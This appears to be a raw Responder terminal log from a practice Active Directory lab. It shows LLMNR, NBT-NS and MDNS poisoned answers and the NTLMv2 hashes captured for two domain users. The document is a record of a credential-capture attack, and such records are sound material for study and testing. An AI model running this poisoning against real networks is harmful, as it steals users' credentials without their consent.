 Responder Domain Name [EP7G.LOCAL]
Responder DCE-RPC Port [48377]
[+] Listening for events...
[*] [NBT-NS] Poisoned answer sent to 192.168.56.11 for name BRAVOS (service: File Server)
[*] [MDNS] Poisoned answer sent to 192.168.56.11 for name Bravos.local
[*] [LLMNR] Poisoned answer sent to fe80::e193:323a:6448:8e9d for name Bravos
[*] [MDNS] Poisoned answer sent to fe80::e193:323a:6448:8e9d for name Bravos.local
[*] [MDNS] Poisoned answer sent to 192.168.56.11 for name Bravos.local
[*] [LLMNR] Poisoned answer sent to 192.168.56.11 for name Bravos
[*] [MDNS] Poisoned answer sent to fe80::e193:323a:6448:8e9d for name Bravos.local
[*] [LLMNR] Poisoned answer sent to fe80::e193:323a:6448:8e9d for name Bravos
[*] [LLMNR] Poisoned answer sent to 192.168.56.11 for name Bravos
[SMB] NTLMv2-SSP Client : fe80::e193:323a:6448:8e9d
[SMB] NTLMv2-SSP Username : NORTH\robb.stark
[SMB] NTLMv2-SSP Hash : robb.stark::NORTH:1122334455667788:6129792269DA2B384291D78832A3CB8B:010100000000000080064CF99882DA01DBB2B43D9C8710FC0000000002000800450050003700470001001E00570049004E002D004F0046004A00570045004E005600340052004300470004003400570049004E002D004F0046004A00570045004E00560034005200430047002E004
5005000370047002E004C004F00430041004C000300140045005000370047002E004C004F00430041004C000500140045005000370047002E004C004F00430041004C000700080080064CF99882DA010600040002000000080030003000000000000000000000000030000030D7D6EB9AD53D0DAD5FC7B07BC5EAE7197E455313339361BDB344C3047DDDFC0A001000000000000000000000000000000000
0009001600630069006600730​02F0042007200610076006F00730000000000000000000
[*] [MDNS] Poisoned answer sent to 192.168.56.11 for name Bravos.local
[*] [MDNS] Poisoned answer sent to fe80::e193:323a:6448:8e9d for name Bravos.local
[*] [MDNS] Poisoned answer sent to 192.168.56.11 for name Bravos.local
[*] [MDNS] Poisoned answer sent to fe80::e193:323a:6448:8e9d for name Bravos.local
[*] [LLMNR] Poisoned answer sent to fe80::e193:323a:6448:8e9d for name Bravos
[*] [LLMNR] Poisoned answer sent to 192.168.56.11 for name Bravos
[*] Skipping previously captured hash for NORTH\robb.stark
[*] [MDNS] Poisoned answer sent to 192.168.56.11 for name Bravos.local
[*] [MDNS] Poisoned answer sent to fe80::e193:323a:6448:8e9d for name Bravos.local
[*] [LLMNR] Poisoned answer sent to fe80::e193:323a:6448:8e9d for name Bravos
[*] [MDNS] Poisoned answer sent to 192.168.56.11 for name Bravos.local
[*] [LLMNR] Poisoned answer sent to 192.168.56.11 for name Bravos
[*] [MDNS] Poisoned answer sent to fe80::e193:323a:6448:8e9d for name Bravos.local
[*] [LLMNR] Poisoned answer sent to fe80::e193:323a:6448:8e9d for name Bravos
[*] [LLMNR] Poisoned answer sent to 192.168.56.11 for name Bravos
[*] Skipping previously captured hash for NORTH\robb.stark
[*] [MDNS] Poisoned answer sent to 192.168.56.11 for name Meren.local
[*] [MDNS] Poisoned answer sent to fe80::e193:323a:6448:8e9d for name Meren.local
[*] [MDNS] Poisoned answer sent to 192.168.56.11 for name Meren.local
[*] [LLMNR] Poisoned answer sent to fe80::e193:323a:6448:8e9d for name Meren
[*] [MDNS] Poisoned answer sent to fe80::e193:323a:6448:8e9d for name Meren.local
[*] [LLMNR] Poisoned answer sent to 192.168.56.11 for name Meren
[*] [LLMNR] Poisoned answer sent to fe80::e193:323a:6448:8e9d for name Meren
[*] [NBT-NS] Poisoned answer sent to 192.168.56.11 for name MEREN (service: File Server)
[*] [LLMNR] Poisoned answer sent to 192.168.56.11 for name Meren
[SMB] NTLMv2-SSP Client : fe80::e193:323a:6448:8e9d
[SMB] NTLMv2-SSP Username : NORTH\eddard.stark
[SMB] NTLMv2-SSP Hash : eddard.stark::NORTH:1122334455667788:AE03B15A5FECA78DB6AC6BA1FB502DA6:010100000000000080064CF99882DA01C4AD3FED532C0B650000000002000800450050003700470001001E00570049004E002D004F0046004A00570045004E005600340052004300470004003400570049004E002D004F0046004A00570045004E00560034005200430047002E0
045005000370047002E004C004F00430041004C000300140045005000370047002E004C004F00430041004C000500140045005000370047002E004C004F00430041004C000700080080064CF99882DA010600040002000000080030003000000000000000000000000030000030D7D6EB9AD53D0DAD5FC7B07BC5EAE7197E455313339361BDB344C3047DDDFC0A0010000000000000000000000000000000
00000900140063006900660073002F004D006500720065006E000000000000000000
[*] [MDNS] Poisoned answer sent to 192.168.56.11 for name Meren.local
[*] [MDNS] Poisoned answer sent to fe80::e193:323a:6448:8e9d for name Meren.local
[*] [LLMNR] Poisoned answer sent to fe80::e193:323a:6448:8e9d for name Meren
[*] [MDNS] Poisoned answer sent to 192.168.56.11 for name Meren.local
[*] [MDNS] Poisoned answer sent to fe80::e193:323a:6448:8e9d for name Meren.local
[*] [LLMNR] Poisoned answer sent to 192.168.56.11 for name Meren
[*] [LLMNR] Poisoned answer sent to fe80::e193:323a:6448:8e9d for name Meren
[*] [LLMNR] Poisoned answer sent to 192.168.56.11 for name Meren
[*] Skipping previously captured hash for NORTH\eddard.stark
[*] [MDNS] Poisoned answer sent to 192.168.56.11 for name Meren.local
[*] [MDNS] Poisoned answer sent to fe80::e193:323a:6448:8e9d for name Meren.local
[*] [MDNS] Poisoned answer sent to 192.168.56.11 for name Meren.local
[*] [LLMNR] Poisoned answer sent to fe80::e193:323a:6448:8e9d for name Meren
[*] [MDNS] Poisoned answer sent to fe80::e193:323a:6448:8e9d for name Meren.local
[*] [LLMNR] Poisoned answer sent to 192.168.56.11 for name Meren
[*] [LLMNR] Poisoned answer sent to fe80::e193:323a:6448:8e9d for name Meren
[*] [LLMNR] Poisoned answer sent to 192.168.56.11 for name Meren
[*] Skipping previously captured hash for NORTH\eddard.stark
[0] 1:Vagrant 2:Sliver 3:Exegol* 4:Github- "/opt/tools/Responder/" 11:57 30-mar-24